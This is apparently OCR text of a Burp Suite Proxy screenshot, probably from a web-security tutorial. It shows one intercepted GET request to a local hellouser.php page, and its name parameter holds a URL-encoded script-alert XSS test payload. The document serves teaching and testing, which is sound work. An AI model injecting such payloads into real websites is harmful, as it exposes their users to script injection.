 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /hellouser.php?name=%3Cscript%3Ealert(1)%3C/script%3ENikita HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1